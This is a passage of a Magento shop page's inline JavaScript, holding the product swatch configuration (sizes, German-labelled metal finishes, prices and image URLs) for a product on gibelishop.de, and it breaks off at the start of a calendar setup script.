            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"368":{"id":"368","code":"dimensione","label":"Dimensione","options":[{"id":"1996","label":"H 115 x P 110 mm","products":["34750","34749","34751","34752","34753","34754","34755","34756","34757","34758"]},{"id":"1997","label":"H 155 x P 160 mm","products":["34760","34759","34761","34762","34763","34764","34765","34766","34767","34768"]}],"position":"0"},"276":{"id":"276","code":"finiture","label":"Ausf\u00fchrungen","options":[{"id":"1317","label":"Gl\u00e4nzend Stahl","products":["34750","34760"]},{"id":"1341","label":"Satinierter Stahl","products":["34749","34759"]},{"id":"1940","label":"Black Diamond + Satinierter","products":["34751","34761"]},{"id":"1941","label":"Bronze + Satinierter","products":["34752","34762"]},{"id":"1942","label":"Kupfer + Satinierter","products":["34753","34763"]},{"id":"1943","label":"Light Gold + Satinierter","products":["34754","34764"]},{"id":"1944","label":"Black Diamond + Gl\u00e4nzend","products":["34755","34765"]},{"id":"1945","label":"Bronze + Gl\u00e4nzend","products":["34756","34766"]},{"id":"1946","label":"Kupfer + Gl\u00e4nzend","products":["34757","34767"]},{"id":"1947","label":"Light Gold + Gl\u00e4nzend","products":["34758","34768"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"34750":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34749":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34751":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34752":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34753":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34754":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34755":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34756":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34757":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34758":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34760":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34759":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34761":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34762":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34763":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34764":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34765":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34766":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34767":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"34768":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"2780","chooseText":"W\u00e4hlen Sie eine Option...","images":{"34750":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__2.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__2.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__2.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__2.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__2.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__2.webp"}],"34749":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__1.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__1.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__1.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__1.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__1.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__1.webp"}],"34751":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__3.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__3.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__3.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__3.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__3.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__3.webp"}],"34752":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__4.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__4.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__4.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__4.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__4.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__4.webp"}],"34753":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__5.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__5.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__5.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__5.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__5.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__5.webp"}],"34754":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__6.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__6.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__6.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__6.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__6.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__6.webp"}],"34755":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__7.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__7.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__7.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__7.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__7.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__7.webp"}],"34756":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__8.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__8.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__8.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__8.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__8.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__8.webp"}],"34757":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__9.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__9.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__9.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__9.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__9.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__9.webp"}],"34758":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__10.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__10.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__10.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq36_1__10.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1__10.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1__10.webp"}],"34760":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__2.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__2.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__2.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__2.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__2.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__2.webp"}],"34759":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__1.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__1.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__1.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__1.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__1.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__1.webp"}],"34761":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__3.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__3.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__3.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__3.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__3.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__3.webp"}],"34762":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__4.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__4.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__4.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__4.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__4.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__4.webp"}],"34763":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__5.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__5.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__5.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__5.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__5.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__5.webp"}],"34764":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__6.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__6.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__6.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__6.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__6.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__6.webp"}],"34765":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__7.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__7.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__7.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__7.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__7.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__7.webp"}],"34766":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__8.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__8.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__8.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__8.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__8.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__8.webp"}],"34767":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__9.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__9.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__9.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__9.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__9.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__9.webp"}],"34768":[{"thumb":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__10.jpg","img":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__10.jpg","full":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__10.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/z\/i\/ziq38_1__10.webp","img_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq38_1__10.webp","full_webp":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq38_1__10.webp"}]},"index":{"34750":{"368":"1996","276":"1317"},"34749":{"368":"1996","276":"1341"},"34751":{"368":"1996","276":"1940"},"34752":{"368":"1996","276":"1941"},"34753":{"368":"1996","276":"1942"},"34754":{"368":"1996","276":"1943"},"34755":{"368":"1996","276":"1944"},"34756":{"368":"1996","276":"1945"},"34757":{"368":"1996","276":"1946"},"34758":{"368":"1996","276":"1947"},"34760":{"368":"1997","276":"1317"},"34759":{"368":"1997","276":"1341"},"34761":{"368":"1997","276":"1940"},"34762":{"368":"1997","276":"1941"},"34763":{"368":"1997","276":"1942"},"34764":{"368":"1997","276":"1943"},"34765":{"368":"1997","276":"1944"},"34766":{"368":"1997","276":"1945"},"34767":{"368":"1997","276":"1946"},"34768":{"368":"1997","276":"1947"}},"salable":[],"canDisplayShowOutOfStockStatus":false},
                "jsonSwatchConfig": {"276":{"1317":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/a\/c\/acciaio_lucidato_1.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/a\/c\/acciaio_lucidato_1.jpg","label":"Gl\u00e4nzend Stahl"},"1341":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/a\/c\/acciaio_satinato_1.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/a\/c\/acciaio_satinato_1.jpg","label":"Satinierter Stahl"},"1940":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/b\/l\/black_diamond.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/b\/l\/black_diamond.jpg","label":"Black Diamond + Satinierter"},"1941":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/b\/r\/bronzo_1.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/b\/r\/bronzo_1.jpg","label":"Bronze + Satinierter"},"1942":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/r\/a\/rame.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/r\/a\/rame.jpg","label":"Kupfer + Satinierter"},"1943":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/l\/i\/light_gold.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/l\/i\/light_gold.jpg","label":"Light Gold + Satinierter"},"1944":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/b\/l\/black_diamond_1.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/b\/l\/black_diamond_1.jpg","label":"Black Diamond + Gl\u00e4nzend"},"1945":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/b\/r\/bronzo_2.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/b\/r\/bronzo_2.jpg","label":"Bronze + Gl\u00e4nzend"},"1946":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/r\/a\/rame_1.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/r\/a\/rame_1.jpg","label":"Kupfer + Gl\u00e4nzend"},"1947":{"type":"2","value":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_image\/30x20\/l\/i\/light_gold_1.jpg","thumb":"https:\/\/gibelishop.de\/media\/attribute\/swatch\/swatch_thumb\/110x90\/l\/i\/light_gold_1.jpg","label":"Light Gold + Gl\u00e4nzend"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fgibelishop.de\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
